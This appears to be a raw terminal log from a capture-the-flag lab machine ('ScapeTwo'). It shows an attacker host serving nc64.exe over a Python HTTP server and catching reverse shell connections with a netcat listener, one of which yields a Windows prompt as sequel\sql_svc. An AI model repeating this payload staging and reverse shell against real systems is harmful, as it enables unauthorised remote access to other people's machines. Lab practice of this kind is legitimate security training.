 ┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.51 - - [10/Feb/2025 10:14:38] "GET /nc64.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.51 55766
whoami
^C
┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ nc -lnvp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.11.51 55771
Microsoft Windows [Version 10.0.17763.6659]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sequel\sql_svc
C:\Windows\system32>